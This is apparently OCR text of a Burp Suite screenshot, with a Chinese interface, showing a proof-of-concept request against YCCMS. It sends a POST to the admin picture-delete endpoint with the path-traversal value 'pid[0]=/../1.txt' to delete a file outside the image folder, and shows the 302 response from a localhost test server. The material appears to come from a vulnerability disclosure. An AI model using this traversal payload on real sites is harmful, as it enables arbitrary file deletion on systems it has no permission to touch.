 发送
取消
<
>
跟随重定向
请求
美化 Raw Hex
\n
1 POST /yccms/admin/?a=pic&m=delall HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 80
9 Origin: http://localhost
0 Connection: keep-alive
1 Referer: http://localhost/yccms/admin/?a=pic
2 Cookie: Phpstorm-fa95f110=49a6a847-b266-4a7a-8f48-73449a8bbb32; Idea-e363ed6d=
d248895f-8eb1-4f05-8585-7eafa334d1a6; PHPSESSID=b0ueli5nikt9ibi7fo8gc8nts0
3 Upgrade-Insecure-Requests: 1
4 Priority: u=4
5
6 pid%5B0%5D=/../1.txt&send=%E5%88%A0%E9%99%A4%E9%80%89%E4%B8%AD%E5%9B%BE%E7%89%87
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 302 Moved Temporarily
2 Date: Wed, 09 Jul 2025 09:30:43 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.5.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Location: ?a=pic
9 Content-Length: 0
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html;charset=utf-8
13
14